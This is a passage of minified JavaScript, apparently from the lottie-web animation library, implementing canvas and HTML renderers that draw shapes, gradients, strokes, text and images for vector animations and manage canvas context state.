t[a]=this.createGroupElement(e[a]);this.searchShapes(e[a].it,t[a].it,t[a].prevViewData,n,p)}else"tr"===e[a].ty?(l||(d=this.createTransformElement(e[a]),t[a]=d),p.push(t[a]),this.addTransformToStyleList(t[a])):"sh"===e[a].ty||"rc"===e[a].ty||"el"===e[a].ty||"sr"===e[a].ty?l||(t[a]=this.createShapeElement(e[a])):"tm"===e[a].ty||"rd"===e[a].ty||"pb"===e[a].ty||"zz"===e[a].ty||"op"===e[a].ty?(l?(u=t[a]).closed=!1:((u=ShapeModifiers.getModifier(e[a].ty)).init(this,e[a]),t[a]=u,this.shapeModifiers.push(u)),f.push(u)):"rp"===e[a].ty&&(l?(u=t[a]).closed=!0:(u=ShapeModifiers.getModifier(e[a].ty),t[a]=u,u.init(this,e,a,t),this.shapeModifiers.push(u),n=!1),f.push(u));this.addProcessedElement(e[a],a+1)}for(this.removeTransformFromStyleList(),this.closeStyles(h),c=f.length,a=0;a<c;a+=1)f[a].closed=!0},CVShapeElement.prototype.renderInnerContent=function(){this.transformHelper.opacity=1,this.transformHelper._opMdf=!1,this.renderModifiers(),this.transformsManager.processSequences(this._isFirstFrame),this.renderShape(this.transformHelper,this.shapesData,this.itemsData,!0)},CVShapeElement.prototype.renderShapeTransform=function(e,t){(e._opMdf||t.op._mdf||this._isFirstFrame)&&(t.opacity=e.opacity,t.opacity*=t.op.v,t._opMdf=!0)},CVShapeElement.prototype.drawLayer=function(){var e,t,r,n,i,a,s,o,l,u=this.stylesList.length,d=this.globalData.renderer,c=this.globalData.canvasContext;for(e=0;e<u;e+=1)if(("st"!==(o=(l=this.stylesList[e]).type)&&"gs"!==o||0!==l.wi)&&l.data._shouldRender&&0!==l.coOp&&0!==this.globalData.currentGlobalAlpha){for(d.save(),a=l.elements,"st"===o||"gs"===o?(d.ctxStrokeStyle("st"===o?l.co:l.grd),d.ctxLineWidth(l.wi),d.ctxLineCap(l.lc),d.ctxLineJoin(l.lj),d.ctxMiterLimit(l.ml||0)):d.ctxFillStyle("fl"===o?l.co:l.grd),d.ctxOpacity(l.coOp),"st"!==o&&"gs"!==o&&c.beginPath(),d.ctxTransform(l.preTransforms.finalTransform.props),r=a.length,t=0;t<r;t+=1){for("st"!==o&&"gs"!==o||(c.beginPath(),l.da&&(c.setLineDash(l.da),c.lineDashOffset=l.do)),i=(s=a[t].trNodes).length,n=0;n<i;n+=1)"m"===s[n].t?c.moveTo(s[n].p[0],s[n].p[1]):"c"===s[n].t?c.bezierCurveTo(s[n].pts[0],s[n].pts[1],s[n].pts[2],s[n].pts[3],s[n].pts[4],s[n].pts[5]):c.closePath();"st"!==o&&"gs"!==o||(d.ctxStroke(),l.da&&c.setLineDash(this.dashResetter))}"st"!==o&&"gs"!==o&&this.globalData.renderer.ctxFill(l.r),d.restore()}},CVShapeElement.prototype.renderShape=function(e,t,r,n){var i,a;for(a=e,i=t.length-1;i>=0;i-=1)"tr"===t[i].ty?(a=r[i].transform,this.renderShapeTransform(e,a)):"sh"===t[i].ty||"el"===t[i].ty||"rc"===t[i].ty||"sr"===t[i].ty?this.renderPath(t[i],r[i]):"fl"===t[i].ty?this.renderFill(t[i],r[i],a):"st"===t[i].ty?this.renderStroke(t[i],r[i],a):"gf"===t[i].ty||"gs"===t[i].ty?this.renderGradientFill(t[i],r[i],a):"gr"===t[i].ty?this.renderShape(a,t[i].it,r[i].it):t[i].ty;n&&this.drawLayer()},CVShapeElement.prototype.renderStyledShape=function(e,t){if(this._isFirstFrame||t._mdf||e.transforms._mdf){var r,n,i,a=e.trNodes,s=t.paths,o=s._length;a.length=0;var l=e.transforms.finalTransform;for(i=0;i<o;i+=1){var u=s.shapes[i];if(u&&u.v){for(n=u._length,r=1;r<n;r+=1)1===r&&a.push({t:"m",p:l.applyToPointArray(u.v[0][0],u.v[0][1],0)}),a.push({t:"c",pts:l.applyToTriplePoints(u.o[r-1],u.i[r],u.v[r])});1===n&&a.push({t:"m",p:l.applyToPointArray(u.v[0][0],u.v[0][1],0)}),u.c&&n&&(a.push({t:"c",pts:l.applyToTriplePoints(u.o[r-1],u.i[0],u.v[0])}),a.push({t:"z"}))}}e.trNodes=a}},CVShapeElement.prototype.renderPath=function(e,t){if(!0!==e.hd&&e._shouldRender){var r,n=t.styledShapes.length;for(r=0;r<n;r+=1)this.renderStyledShape(t.styledShapes[r],t.sh)}},CVShapeElement.prototype.renderFill=function(e,t,r){var n=t.style;(t.c._mdf||this._isFirstFrame)&&(n.co="rgb("+bmFloor(t.c.v[0])+","+bmFloor(t.c.v[1])+","+bmFloor(t.c.v[2])+")"),(t.o._mdf||r._opMdf||this._isFirstFrame)&&(n.coOp=t.o.v*r.opacity)},CVShapeElement.prototype.renderGradientFill=function(e,t,r){var n,i=t.style;if(!i.grd||t.g._mdf||t.s._mdf||t.e._mdf||1!==e.t&&(t.h._mdf||t.a._mdf)){var a,s=this.globalData.canvasContext,o=t.s.v,l=t.e.v;if(1===e.t)n=s.createLinearGradient(o[0],o[1],l[0],l[1]);else{var u=Math.sqrt(Math.pow(o[0]-l[0],2)+Math.pow(o[1]-l[1],2)),d=Math.atan2(l[1]-o[1],l[0]-o[0]),c=t.h.v;c>=1?c=.99:c<=-1&&(c=-.99);var h=u*c,f=Math.cos(d+t.a.v)*h+o[0],p=Math.sin(d+t.a.v)*h+o[1];n=s.createRadialGradient(f,p,0,o[0],o[1],u)}var m=e.g.p,y=t.g.c,g=1;for(a=0;a<m;a+=1)t.g._hasOpacity&&t.g._collapsable&&(g=t.g.o[2*a+1]),n.addColorStop(y[4*a]/100,"rgba("+y[4*a+1]+","+y[4*a+2]+","+y[4*a+3]+","+g+")");i.grd=n}i.coOp=t.o.v*r.opacity},CVShapeElement.prototype.renderStroke=function(e,t,r){var n=t.style,i=t.d;i&&(i._mdf||this._isFirstFrame)&&(n.da=i.dashArray,n.do=i.dashoffset[0]),(t.c._mdf||this._isFirstFrame)&&(n.co="rgb("+bmFloor(t.c.v[0])+","+bmFloor(t.c.v[1])+","+bmFloor(t.c.v[2])+")"),(t.o._mdf||r._opMdf||this._isFirstFrame)&&(n.coOp=t.o.v*r.opacity),(t.w._mdf||this._isFirstFrame)&&(n.wi=t.w.v)},CVShapeElement.prototype.destroy=function(){this.shapesData=null,this.globalData=null,this.canvasContext=null,this.stylesList.length=0,this.itemsData.length=0},extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement,ITextElement],CVTextElement),CVTextElement.prototype.tHelper=createTag("canvas").getContext("2d"),CVTextElement.prototype.buildNewText=function(){var e=this.textProperty.currentData;this.renderedLetters=createSizedArray(e.l?e.l.length:0);var t=!1;e.fc?(t=!0,this.values.fill=this.buildColor(e.fc)):this.values.fill="rgba(0,0,0,0)",this.fill=t;var r=!1;e.sc&&(r=!0,this.values.stroke=this.buildColor(e.sc),this.values.sWidth=e.sw);var n,i,a,s,o,l,u,d,c,h,f,p,m=this.globalData.fontManager.getFontByName(e.f),y=e.l,g=this.mHelper;this.stroke=r,this.values.fValue=e.finalSize+"px "+this.globalData.fontManager.getFontByName(e.f).fFamily,i=e.finalText.length;var v=this.data.singleShape,b=.001*e.tr*e.finalSize,w=0,E=0,S=!0,x=0;for(n=0;n<i;n+=1){s=(a=this.globalData.fontManager.getCharData(e.finalText[n],m.fStyle,this.globalData.fontManager.getFontByName(e.f).fFamily))&&a.data||{},g.reset(),v&&y[n].n&&(w=-b,E+=e.yOffset,E+=S?1:0,S=!1),c=(u=s.shapes?s.shapes[0].it:[]).length,g.scale(e.finalSize/100,e.finalSize/100),v&&this.applyTextPropertiesToMatrix(e,g,y[n].line,w,E),f=createSizedArray(c-1);var C=0;for(d=0;d<c;d+=1)if("sh"===u[d].ty){for(l=u[d].ks.k.i.length,h=u[d].ks.k,p=[],o=1;o<l;o+=1)1===o&&p.push(g.applyToX(h.v[0][0],h.v[0][1],0),g.applyToY(h.v[0][0],h.v[0][1],0)),p.push(g.applyToX(h.o[o-1][0],h.o[o-1][1],0),g.applyToY(h.o[o-1][0],h.o[o-1][1],0),g.applyToX(h.i[o][0],h.i[o][1],0),g.applyToY(h.i[o][0],h.i[o][1],0),g.applyToX(h.v[o][0],h.v[o][1],0),g.applyToY(h.v[o][0],h.v[o][1],0));p.push(g.applyToX(h.o[o-1][0],h.o[o-1][1],0),g.applyToY(h.o[o-1][0],h.o[o-1][1],0),g.applyToX(h.i[0][0],h.i[0][1],0),g.applyToY(h.i[0][0],h.i[0][1],0),g.applyToX(h.v[0][0],h.v[0][1],0),g.applyToY(h.v[0][0],h.v[0][1],0)),f[C]=p,C+=1}v&&(w+=y[n].l,w+=b),this.textSpans[x]?this.textSpans[x].elem=f:this.textSpans[x]={elem:f},x+=1}},CVTextElement.prototype.renderInnerContent=function(){var e,t,r,n,i,a;this.validateText(),this.canvasContext.font=this.values.fValue,this.globalData.renderer.ctxLineCap("butt"),this.globalData.renderer.ctxLineJoin("miter"),this.globalData.renderer.ctxMiterLimit(4),this.data.singleShape||this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag);var s,o=this.textAnimator.renderedLetters,l=this.textProperty.currentData.l;t=l.length;var u,d,c=null,h=null,f=null,p=this.globalData.renderer;for(e=0;e<t;e+=1)if(!l[e].n){if((s=o[e])&&(p.save(),p.ctxTransform(s.p),p.ctxOpacity(s.o)),this.fill){for(s&&s.fc?c!==s.fc&&(p.ctxFillStyle(s.fc),c=s.fc):c!==this.values.fill&&(c=this.values.fill,p.ctxFillStyle(this.values.fill)),n=(u=this.textSpans[e].elem).length,this.globalData.canvasContext.beginPath(),r=0;r<n;r+=1)for(a=(d=u[r]).length,this.globalData.canvasContext.moveTo(d[0],d[1]),i=2;i<a;i+=6)this.globalData.canvasContext.bezierCurveTo(d[i],d[i+1],d[i+2],d[i+3],d[i+4],d[i+5]);this.globalData.canvasContext.closePath(),p.ctxFill()}if(this.stroke){for(s&&s.sw?f!==s.sw&&(f=s.sw,p.ctxLineWidth(s.sw)):f!==this.values.sWidth&&(f=this.values.sWidth,p.ctxLineWidth(this.values.sWidth)),s&&s.sc?h!==s.sc&&(h=s.sc,p.ctxStrokeStyle(s.sc)):h!==this.values.stroke&&(h=this.values.stroke,p.ctxStrokeStyle(this.values.stroke)),n=(u=this.textSpans[e].elem).length,this.globalData.canvasContext.beginPath(),r=0;r<n;r+=1)for(a=(d=u[r]).length,this.globalData.canvasContext.moveTo(d[0],d[1]),i=2;i<a;i+=6)this.globalData.canvasContext.bezierCurveTo(d[i],d[i+1],d[i+2],d[i+3],d[i+4],d[i+5]);this.globalData.canvasContext.closePath(),p.ctxStroke()}s&&this.globalData.renderer.restore()}},extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement],CVImageElement),CVImageElement.prototype.initElement=SVGShapeElement.prototype.initElement,CVImageElement.prototype.prepareFrame=IImageElement.prototype.prepareFrame,CVImageElement.prototype.createContent=function(){if(this.img.width&&(this.assetData.w!==this.img.width||this.assetData.h!==this.img.height)){var e=createTag("canvas");e.width=this.assetData.w,e.height=this.assetData.h;var t,r,n=e.getContext("2d"),i=this.img.width,a=this.img.height,s=i/a,o=this.assetData.w/this.assetData.h,l=this.assetData.pr||this.globalData.renderConfig.imagePreserveAspectRatio;s>o&&"xMidYMid slice"===l||s<o&&"xMidYMid slice"!==l?t=(r=a)*o:r=(t=i)/o,n.drawImage(this.img,(i-t)/2,(a-r)/2,t,r,0,0,this.assetData.w,this.assetData.h),this.img=e}},CVImageElement.prototype.renderInnerContent=function(){this.canvasContext.drawImage(this.img,0,0)},CVImageElement.prototype.destroy=function(){this.img=null},extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement],CVSolidElement),CVSolidElement.prototype.initElement=SVGShapeElement.prototype.initElement,CVSolidElement.prototype.prepareFrame=IImageElement.prototype.prepareFrame,CVSolidElement.prototype.renderInnerContent=function(){this.globalData.renderer.ctxFillStyle(this.data.sc),this.globalData.renderer.ctxFillRect(0,0,this.data.sw,this.data.sh)},extendPrototype([BaseRenderer],CanvasRendererBase),CanvasRendererBase.prototype.createShape=function(e){return new CVShapeElement(e,this.globalData,this)},CanvasRendererBase.prototype.createText=function(e){return new CVTextElement(e,this.globalData,this)},CanvasRendererBase.prototype.createImage=function(e){return new CVImageElement(e,this.globalData,this)},CanvasRendererBase.prototype.createSolid=function(e){return new CVSolidElement(e,this.globalData,this)},CanvasRendererBase.prototype.createNull=SVGRenderer.prototype.createNull,CanvasRendererBase.prototype.ctxTransform=function(e){1===e[0]&&0===e[1]&&0===e[4]&&1===e[5]&&0===e[12]&&0===e[13]||this.canvasContext.transform(e[0],e[1],e[4],e[5],e[12],e[13])},CanvasRendererBase.prototype.ctxOpacity=function(e){this.canvasContext.globalAlpha*=e<0?0:e},CanvasRendererBase.prototype.ctxFillStyle=function(e){this.canvasContext.fillStyle=e},CanvasRendererBase.prototype.ctxStrokeStyle=function(e){this.canvasContext.strokeStyle=e},CanvasRendererBase.prototype.ctxLineWidth=function(e){this.canvasContext.lineWidth=e},CanvasRendererBase.prototype.ctxLineCap=function(e){this.canvasContext.lineCap=e},CanvasRendererBase.prototype.ctxLineJoin=function(e){this.canvasContext.lineJoin=e},CanvasRendererBase.prototype.ctxMiterLimit=function(e){this.canvasContext.miterLimit=e},CanvasRendererBase.prototype.ctxFill=function(e){this.canvasContext.fill(e)},CanvasRendererBase.prototype.ctxFillRect=function(e,t,r,n){this.canvasContext.fillRect(e,t,r,n)},CanvasRendererBase.prototype.ctxStroke=function(){this.canvasContext.stroke()},CanvasRendererBase.prototype.reset=function(){this.renderConfig.clearCanvas?this.contextData.reset():this.canvasContext.restore()},CanvasRendererBase.prototype.save=function(){this.canvasContext.save()},CanvasRendererBase.prototype.restore=function(e){this.renderConfig.clearCanvas?(e&&(this.globalData.blendMode="source-over"),this.contextData.restore(e)):this.canvasContext.restore()},CanvasRendererBase.prototype.configAnimation=function(e){if(this.animationItem.wrapper){this.animationItem.container=createTag("canvas");var t=this.animationItem.container.style;t.width="100%",t.height="100%";var r="0px 0px 0px";t.transformOrigin=r,t.mozTransformOrigin=r,t.webkitTransformOrigin=r,t["-webkit-transform"]=r,t.contentVisibility=this.renderConfig.contentVisibility,this.animationItem.wrapper.appendChild(this.animationItem.container),this.canvasContext=this.animationItem.container.getContext("2d"),this.renderConfig.className&&this.animationItem.container.setAttribute("class",this.renderConfig.className),this.renderConfig.id&&this.animationItem.container.setAttribute("id",this.renderConfig.id)}else this.canvasContext=this.renderConfig.context;this.contextData.setContext(this.canvasContext),this.data=e,this.layers=e.layers,this.transformCanvas={w:e.w,h:e.h,sx:0,sy:0,tx:0,ty:0},this.setupGlobalData(e,document.body),this.globalData.canvasContext=this.canvasContext,this.globalData.renderer=this,this.globalData.isDashed=!1,this.globalData.progressiveLoad=this.renderConfig.progressiveLoad,this.globalData.transformCanvas=this.transformCanvas,this.elements=createSizedArray(e.layers.length),this.updateContainerSize()},CanvasRendererBase.prototype.updateContainerSize=function(e,t){var r,n,i,a;if(this.reset(),e?(r=e,n=t,this.canvasContext.canvas.width=r,this.canvasContext.canvas.height=n):(this.animationItem.wrapper&&this.animationItem.container?(r=this.animationItem.wrapper.offsetWidth,n=this.animationItem.wrapper.offsetHeight):(r=this.canvasContext.canvas.width,n=this.canvasContext.canvas.height),this.canvasContext.canvas.width=r*this.renderConfig.dpr,this.canvasContext.canvas.height=n*this.renderConfig.dpr),-1!==this.renderConfig.preserveAspectRatio.indexOf("meet")||-1!==this.renderConfig.preserveAspectRatio.indexOf("slice")){var s=this.renderConfig.preserveAspectRatio.split(" "),o=s[1]||"meet",l=s[0]||"xMidYMid",u=l.substr(0,4),d=l.substr(4);i=r/n,(a=this.transformCanvas.w/this.transformCanvas.h)>i&&"meet"===o||a<i&&"slice"===o?(this.transformCanvas.sx=r/(this.transformCanvas.w/this.renderConfig.dpr),this.transformCanvas.sy=r/(this.transformCanvas.w/this.renderConfig.dpr)):(this.transformCanvas.sx=n/(this.transformCanvas.h/this.renderConfig.dpr),this.transformCanvas.sy=n/(this.transformCanvas.h/this.renderConfig.dpr)),this.transformCanvas.tx="xMid"===u&&(a<i&&"meet"===o||a>i&&"slice"===o)?(r-this.transformCanvas.w*(n/this.transformCanvas.h))/2*this.renderConfig.dpr:"xMax"===u&&(a<i&&"meet"===o||a>i&&"slice"===o)?(r-this.transformCanvas.w*(n/this.transformCanvas.h))*this.renderConfig.dpr:0,this.transformCanvas.ty="YMid"===d&&(a>i&&"meet"===o||a<i&&"slice"===o)?(n-this.transformCanvas.h*(r/this.transformCanvas.w))/2*this.renderConfig.dpr:"YMax"===d&&(a>i&&"meet"===o||a<i&&"slice"===o)?(n-this.transformCanvas.h*(r/this.transformCanvas.w))*this.renderConfig.dpr:0}else"none"===this.renderConfig.preserveAspectRatio?(this.transformCanvas.sx=r/(this.transformCanvas.w/this.renderConfig.dpr),this.transformCanvas.sy=n/(this.transformCanvas.h/this.renderConfig.dpr),this.transformCanvas.tx=0,this.transformCanvas.ty=0):(this.transformCanvas.sx=this.renderConfig.dpr,this.transformCanvas.sy=this.renderConfig.dpr,this.transformCanvas.tx=0,this.transformCanvas.ty=0);this.transformCanvas.props=[this.transformCanvas.sx,0,0,0,0,this.transformCanvas.sy,0,0,0,0,1,0,this.transformCanvas.tx,this.transformCanvas.ty,0,1],this.ctxTransform(this.transformCanvas.props),this.canvasContext.beginPath(),this.canvasContext.rect(0,0,this.transformCanvas.w,this.transformCanvas.h),this.canvasContext.closePath(),this.canvasContext.clip(),this.renderFrame(this.renderedFrame,!0)},CanvasRendererBase.prototype.destroy=function(){var e;for(this.renderConfig.clearCanvas&&this.animationItem.wrapper&&(this.animationItem.wrapper.innerText=""),e=(this.layers?this.layers.length:0)-1;e>=0;e-=1)this.elements[e]&&this.elements[e].destroy&&this.elements[e].destroy();this.elements.length=0,this.globalData.canvasContext=null,this.animationItem.container=null,this.destroyed=!0},CanvasRendererBase.prototype.renderFrame=function(e,t){if((this.renderedFrame!==e||!0!==this.renderConfig.clearCanvas||t)&&!this.destroyed&&-1!==e){var r;this.renderedFrame=e,this.globalData.frameNum=e-this.animationItem._isFirstFrame,this.globalData.frameId+=1,this.globalData._mdf=!this.renderConfig.clearCanvas||t,this.globalData.projectInterface.currentFrame=e;var n=this.layers.length;for(this.completeLayers||this.checkLayers(e),r=n-1;r>=0;r-=1)(this.completeLayers||this.elements[r])&&this.elements[r].prepareFrame(e-this.layers[r].st);if(this.globalData._mdf){for(!0===this.renderConfig.clearCanvas?this.canvasContext.clearRect(0,0,this.transformCanvas.w,this.transformCanvas.h):this.save(),r=n-1;r>=0;r-=1)(this.completeLayers||this.elements[r])&&this.elements[r].renderFrame();!0!==this.renderConfig.clearCanvas&&this.restore()}}},CanvasRendererBase.prototype.buildItem=function(e){var t=this.elements;if(!t[e]&&99!==this.layers[e].ty){var r=this.createItem(this.layers[e],this,this.globalData);t[e]=r,r.initExpressions()}},CanvasRendererBase.prototype.checkPendingElements=function(){for(;this.pendingElements.length;)this.pendingElements.pop().checkParenting()},CanvasRendererBase.prototype.hide=function(){this.animationItem.container.style.display="none"},CanvasRendererBase.prototype.show=function(){this.animationItem.container.style.display="block"},CVContextData.prototype.duplicate=function(){var e=2*this._length,t=0;for(t=this._length;t<e;t+=1)this.stack[t]=new CanvasContext;this._length=e},CVContextData.prototype.reset=function(){this.cArrPos=0,this.cTr.reset(),this.stack[this.cArrPos].opacity=1},CVContextData.prototype.restore=function(e){this.cArrPos-=1;var t,r=this.stack[this.cArrPos],n=r.transform,i=this.cTr.props;for(t=0;t<16;t+=1)i[t]=n[t];if(e){this.nativeContext.restore();var a=this.stack[this.cArrPos+1];this.appliedFillStyle=a.fillStyle,this.appliedStrokeStyle=a.strokeStyle,this.appliedLineWidth=a.lineWidth,this.appliedLineCap=a.lineCap,this.appliedLineJoin=a.lineJoin,this.appliedMiterLimit=a.miterLimit}this.nativeContext.setTransform(n[0],n[1],n[4],n[5],n[12],n[13]),(e||-1!==r.opacity&&this.currentOpacity!==r.opacity)&&(this.nativeContext.globalAlpha=r.opacity,this.currentOpacity=r.opacity),this.currentFillStyle=r.fillStyle,this.currentStrokeStyle=r.strokeStyle,this.currentLineWidth=r.lineWidth,this.currentLineCap=r.lineCap,this.currentLineJoin=r.lineJoin,this.currentMiterLimit=r.miterLimit},CVContextData.prototype.save=function(e){e&&this.nativeContext.save();var t=this.cTr.props;this._length<=this.cArrPos&&this.duplicate();var r,n=this.stack[this.cArrPos];for(r=0;r<16;r+=1)n.transform[r]=t[r];this.cArrPos+=1;var i=this.stack[this.cArrPos];i.opacity=n.opacity,i.fillStyle=n.fillStyle,i.strokeStyle=n.strokeStyle,i.lineWidth=n.lineWidth,i.lineCap=n.lineCap,i.lineJoin=n.lineJoin,i.miterLimit=n.miterLimit},CVContextData.prototype.setOpacity=function(e){this.stack[this.cArrPos].opacity=e},CVContextData.prototype.setContext=function(e){this.nativeContext=e},CVContextData.prototype.fillStyle=function(e){this.stack[this.cArrPos].fillStyle!==e&&(this.currentFillStyle=e,this.stack[this.cArrPos].fillStyle=e)},CVContextData.prototype.strokeStyle=function(e){this.stack[this.cArrPos].strokeStyle!==e&&(this.currentStrokeStyle=e,this.stack[this.cArrPos].strokeStyle=e)},CVContextData.prototype.lineWidth=function(e){this.stack[this.cArrPos].lineWidth!==e&&(this.currentLineWidth=e,this.stack[this.cArrPos].lineWidth=e)},CVContextData.prototype.lineCap=function(e){this.stack[this.cArrPos].lineCap!==e&&(this.currentLineCap=e,this.stack[this.cArrPos].lineCap=e)},CVContextData.prototype.lineJoin=function(e){this.stack[this.cArrPos].lineJoin!==e&&(this.currentLineJoin=e,this.stack[this.cArrPos].lineJoin=e)},CVContextData.prototype.miterLimit=function(e){this.stack[this.cArrPos].miterLimit!==e&&(this.currentMiterLimit=e,this.stack[this.cArrPos].miterLimit=e)},CVContextData.prototype.transform=function(e){this.transformMat.cloneFromProps(e);var t=this.cTr;this.transformMat.multiply(t),t.cloneFromProps(this.transformMat.props);var r=t.props;this.nativeContext.setTransform(r[0],r[1],r[4],r[5],r[12],r[13])},CVContextData.prototype.opacity=function(e){var t=this.stack[this.cArrPos].opacity;t*=e<0?0:e,this.stack[this.cArrPos].opacity!==t&&(this.currentOpacity!==e&&(this.nativeContext.globalAlpha=e,this.currentOpacity=e),this.stack[this.cArrPos].opacity=t)},CVContextData.prototype.fill=function(e){this.appliedFillStyle!==this.currentFillStyle&&(this.appliedFillStyle=this.currentFillStyle,this.nativeContext.fillStyle=this.appliedFillStyle),this.nativeContext.fill(e)},CVContextData.prototype.fillRect=function(e,t,r,n){this.appliedFillStyle!==this.currentFillStyle&&(this.appliedFillStyle=this.currentFillStyle,this.nativeContext.fillStyle=this.appliedFillStyle),this.nativeContext.fillRect(e,t,r,n)},CVContextData.prototype.stroke=function(){this.appliedStrokeStyle!==this.currentStrokeStyle&&(this.appliedStrokeStyle=this.currentStrokeStyle,this.nativeContext.strokeStyle=this.appliedStrokeStyle),this.appliedLineWidth!==this.currentLineWidth&&(this.appliedLineWidth=this.currentLineWidth,this.nativeContext.lineWidth=this.appliedLineWidth),this.appliedLineCap!==this.currentLineCap&&(this.appliedLineCap=this.currentLineCap,this.nativeContext.lineCap=this.appliedLineCap),this.appliedLineJoin!==this.currentLineJoin&&(this.appliedLineJoin=this.currentLineJoin,this.nativeContext.lineJoin=this.appliedLineJoin),this.appliedMiterLimit!==this.currentMiterLimit&&(this.appliedMiterLimit=this.currentMiterLimit,this.nativeContext.miterLimit=this.appliedMiterLimit),this.nativeContext.stroke()},extendPrototype([CanvasRendererBase,ICompElement,CVBaseElement],CVCompElement),CVCompElement.prototype.renderInnerContent=function(){var e,t=this.canvasContext;for(t.beginPath(),t.moveTo(0,0),t.lineTo(this.data.w,0),t.lineTo(this.data.w,this.data.h),t.lineTo(0,this.data.h),t.lineTo(0,0),t.clip(),e=this.layers.length-1;e>=0;e-=1)(this.completeLayers||this.elements[e])&&this.elements[e].renderFrame()},CVCompElement.prototype.destroy=function(){var e;for(e=this.layers.length-1;e>=0;e-=1)this.elements[e]&&this.elements[e].destroy();this.layers=null,this.elements=null},CVCompElement.prototype.createComp=function(e){return new CVCompElement(e,this.globalData,this)},extendPrototype([CanvasRendererBase],CanvasRenderer),CanvasRenderer.prototype.createComp=function(e){return new CVCompElement(e,this.globalData,this)},HBaseElement.prototype={checkBlendMode:function(){},initRendererElement:function(){this.baseElement=createTag(this.data.tg||"div"),this.data.hasMask?(this.svgElement=createNS("svg"),this.layerElement=createNS("g"),this.maskedElement=this.layerElement,this.svgElement.appendChild(this.layerElement),this.baseElement.appendChild(this.svgElement)):this.layerElement=this.baseElement,styleDiv(this.baseElement)},createContainerElements:function(){this.renderableEffectsManager=new CVEffects(this),this.transformedElement=this.baseElement,this.maskedElement=this.layerElement,this.data.ln&&this.layerElement.setAttribute("id",this.data.ln),this.data.cl&&this.layerElement.setAttribute("class",this.data.cl),0!==this.data.bm&&this.setBlendMode()},renderElement:function(){var e=this.transformedElement?this.transformedElement.style:{};if(this.finalTransform._matMdf){var t=this.finalTransform.mat.toCSS();e.transform=t,e.webkitTransform=t}this.finalTransform._opMdf&&(e.opacity=this.finalTransform.mProp.o.v)},renderFrame:function(){this.data.hd||this.hidden||(this.renderTransform(),this.renderRenderable(),this.renderElement(),this.renderInnerContent(),this._isFirstFrame&&(this._isFirstFrame=!1))},destroy:function(){this.layerElement=null,this.transformedElement=null,this.matteElement&&(this.matteElement=null),this.maskManager&&(this.maskManager.destroy(),this.maskManager=null)},createRenderableComponents:function(){this.maskManager=new MaskElement(this.data,this,this.globalData)},addEffects:function(){},setMatte:function(){}},HBaseElement.prototype.getBaseElement=SVGBaseElement.prototype.getBaseElement,HBaseElement.prototype.destroyBaseElement=HBaseElement.prototype.destroy,HBaseElement.prototype.buildElementParenting=BaseRenderer.prototype.buildElementParenting,extendPrototype([BaseElement,TransformElement,HBaseElement,HierarchyElement,FrameElement,RenderableDOMElement],HSolidElement),HSolidElement.prototype.createContent=function(){var e;this.data.hasMask?((e=createNS("rect")).setAttribute("width",this.data.sw),e.setAttribute("height",this.data.sh),e.setAttribute("fill",this.data.sc),this.svgElement.setAttribute("width",this.data.sw),this.svgElement.setAttribute("height",this.data.sh)):((e=createTag("div")).style.width=this.data.sw+"px",e.style.height=this.data.sh+"px",e.style.backgroundColor=this.data.sc),this.layerElement.appendChild(e)},extendPrototype([BaseElement,TransformElement,HSolidElement,SVGShapeElement,HBaseElement,HierarchyElement,FrameElement,RenderableElement],HShapeElement),HShapeElement.prototype._renderShapeFrame=HShapeElement.prototype.renderInnerContent,HShapeElement.prototype.createContent=function(){var e;if(this.baseElement.style.fontSize=0,this.data.hasMask)this.layerElement.appendChild(this.shapesContainer),e=this.svgElement;else{e=createNS("svg");var t=this.comp.data?this.comp.data:this.globalData.compSize;e.setAttribute("width",t.w),e.setAttribute("height",t.h),e.appendChild(this.shapesContainer),this.layerElement.appendChild(e)}this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.shapesContainer,0,[],!0),this.filterUniqueShapes(),this.shapeCont=e},HShapeElement.prototype.getTransformedPoint=function(e,t){var r,n=e.length;for(r=0;r<n;r+=1)t=e[r].mProps.v.applyToPointArray(t[0],t[1],0);return t},HShapeElement.prototype.calculateShapeBoundingBox=function(e,t){var r,n,i,a,s,o=e.sh.v,l=e.transformers,u=o._length;if(!(u<=1)){for(r=0;r<u-1;r+=1)n=this.getTransformedPoint(l,o.v[r]),i=this.getTransformedPoint(l,o.o[r]),a=this.getTransformedPoint(l,o.i[r+1]),s=this.getTransformedPoint(l,o.v[r+1]),this.checkBounds(n,i,a,s,t);o.c&&(n=this.getTransformedPoint(l,o.v[r]),i=this.getTransformedPoint(l,o.o[r]),a=this.getTransformedPoint(l,o.i[0]),s=this.getTransformedPoint(l,o.v[0]),this.checkBounds(n,i,a,s,t))}},HShapeElement.prototype.checkBounds=function(e,t,r,n,i){this.getBoundsOfCurve(e,t,r,n);var a=this.shapeBoundingBox;i.x=bmMin(a.left,i.x),i.xMax=bmMax(a.right,i.xMax),i.y=bmMin(a.top,i.y),i.yMax=bmMax(a.bottom,i.yMax)},HShapeElement.prototype.shapeBoundingBox={left:0,right:0,top:0,bottom:0},HShapeElement.prototype.tempBoundingBox={x:0,xMax:0,y:0,yMax:0,width:0,height:0},HShapeElement.prototype.getBoundsOfCurve=function(e,t,r,n){for(var i,a,s,o,l,u,d,c=[[e[0],n[0]],[e[1],n[1]]],h=0;h<2;++h)a=6*e[h]-12*t[h]+6*r[h],i=-3*e[h]+9*t[h]-9*r[h]+3*n[h],s=3*t[h]-3*e[h],a|=0,s|=0,0===(i|=0)&&0===a||(0===i?(o=-s/a)>0&&o<1&&c[h].push(this.calculateF(o,e,t,r,n,h)):(l=a*a-4*s*i)>=0&&((u=(-a+bmSqrt(l))/(2*i))>0&&u<1&&c[h].push(this.calculateF(u,e,t,r,n,h)),(d=(-a-bmSqrt(l))/(2*i))>0&&d<1&&c[h].push(this.calculateF(d,e,t,r,n,h))));this.shapeBoundingBox.left=bmMin.apply(null,c[0]),this.shapeBoundingBox.top=bmMin.apply(null,c[1]),this.shapeBoundingBox.right=bmMax.apply(null,c[0]),this.shapeBoundingBox.bottom=bmMax.apply(null,c[1])},HShapeElement.prototype.calculateF=function(e,t,r,n,i,a){return bmPow(1-e,3)*t[a]+3*bmPow(1-e,2)*e*r[a]+3*(1-e)*bmPow(e,2)*n[a]+bmPow(e,3)*i[a]},HShapeElement.prototype.calculateBoundingBox=function(e,t){var 